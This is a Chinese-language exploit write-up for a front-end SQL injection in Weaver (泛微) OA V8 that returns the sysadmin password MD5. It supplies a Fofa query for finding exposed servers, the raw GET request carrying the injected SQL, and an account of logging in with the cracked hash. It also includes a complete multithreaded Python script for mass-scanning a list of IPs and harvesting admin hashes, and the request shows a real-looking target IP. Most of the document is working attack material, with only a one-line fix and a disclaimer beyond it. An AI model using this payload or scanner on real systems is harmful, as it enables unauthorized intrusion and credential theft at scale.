|
|
原文链接:泛微OA V8 SQL注入获取系统管理员密码信息
0x01 漏洞说明
泛微协同办公系统OA V8存在SQL注入漏洞,可以通过该漏洞获取系统管理员(sysadmin)MD5后的密码值
0x02 影响版本
0x03 漏洞复现
Fofa搜索标题:(注意:互联网的非授权利用属于违法行为)
app="泛微-协同办公OA"

该漏洞是通过前台注入,查询HrmResourceManager中的password,返回的即时系统管理员(sysadmin)的密码MD5值。
数据包如下:
- GET /js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager HTTP/1.1
- Host: IP
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36
- Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
- Referer: http://120.211.7.175:8091/login/Login.jsp
- Accept-Encoding: gzip, deflate
- Accept-Language: zh-CN,zh;q=0.9
- Cookie: JSESSIONID=abcKPQwz8VeaP9hDLT5Ix; testBanCookie=test
- Connection: close

MD5即可获取密码登录:

(这个密码有点皮~),成功登录系统:
批量检测POC:
- # 泛微OA V8 SQL注入获取管理员(sysadmin)MD5后的密码信息
- # fofa: app="泛微-协同办公OA"
- import requests
- import urllib3
- from multiprocessing import Pool
- urllib3.disable_warnings()
- def title():
- print("[-------------------------------------------------]")
- print("[------------ 泛微OA V8 SQL注入 ------------]")
- print("[-------- use:python3 weaverSQL.py --------]")
- print("[------------ Author:Henry4E36 ------------]")
- print("[-------------------------------------------------]")
- def target_url(url):
- target_url = url + "/js/hrm/getdata.jsp?cmd=getSelectAllId&sql=select%20password%20as%20id%20from%20HrmResourceManager"
- headers = {
- "User-Agent": "Mozilla/5.0 (Linux; Android 6.0; Nexus 5 Build/MRA58N) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.192 Mobile Safari/537.36"
- }
- # 代理设置
- # proxy = "127.0.0.1:8080"
- # proxies = {
- # 'http': 'http://' + proxy,
- # 'https': 'https://' + proxy
- # }
- try:
- res = requests.get(url=target_url,headers=headers,verify=False,timeout=10)
- if res.status_code == 200:
- print(f"\033[31m[!] 目标系统: {url} 存在SQL注入!\033[0m")
- print("[-] 正在查询sysadmin密码信息.......")
- print(f"[-] 用户: sysadmin 密码MD5: \033[33m{res.text.strip()}\033[0m")
- print("[---------------------------------------------------------------------]")
- else:
- print(f"[0] 目标系统: {url} 不存在SQL注入!\033[0m")
- print("[---------------------------------------------------------------------]")
- except Exception as e:
- print(f"[0] 目标系统: {url} 存在未知错误!\n",e)
- print("[---------------------------------------------------------------------]")
- if __name__ == "__main__":
- title()
- # 百度下加了多线程,也不知道对不对,运行没出错我就默认对了哈,不许bb我,有懂的师傅可以指导下小henry^_^
- pool = Pool(processes=10)
- with open("ip.txt","r") as f:
- for url in f:
- if url[:4] != "http":
- url = "http://" + url
- url = url.strip()
- pool.apply_async(target_url, args=(url,))
- f.close()
- pool.close()
- pool.join()
运行效果展示:
 
0x04 修复建议
升级到最新版本
结束语
本文章仅用于交流学习,请勿使用该漏洞进行违法活动。
https://github.com/Henry4E36/weaverSQL
|
|